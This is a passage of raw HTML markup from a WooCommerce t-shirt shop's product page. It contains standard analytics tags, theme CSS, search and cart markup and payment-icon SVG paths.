})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2023/03/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt-tuqns.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-385267 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_904388476">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-3548668794" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-3548668794 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-3548668794 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_904388476 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1414008207">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-888624677" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-888624677 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-888624677 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1414008207 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
